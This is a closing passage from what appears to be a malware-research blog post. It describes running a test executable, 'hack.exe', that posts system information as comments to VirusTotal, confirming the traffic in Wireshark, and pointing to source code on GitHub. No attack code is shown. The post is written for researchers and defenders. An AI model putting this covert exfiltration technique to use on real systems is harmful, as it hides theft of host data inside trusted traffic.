
As you can see, a test comment meow-meow was created but the comment with system information did not appear because initially the code was separated by a \n symbol and not a comma, but I corrected everything and everything worked:

So, our logic worked perfectly!
If we run it on my Windows 10 VM:
.\hack.exe

And monitoring traffic via Wireshark we got an IP address 74.125.34.46:
whois 74.125.34.46


As you can see, everything is worked perfectly and this is one of the virustotal servers =^..^=!
Upload and scan via Malware Scanner:

https://websec.net/scanner/result/7c8f5b10-f82e-4ae7-9e12-43130833973c
As far as I remember, I saw an excellent implementation of this trick by Saad Ahla
I hope this post with practical example is useful for malware researchers, red teamers, spreads awareness to the blue teamers of this interesting technique.
VirusTotal documentation
Test file VirusTotal result: comments
WebSec Malware Scanner
Using Telegram API example
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




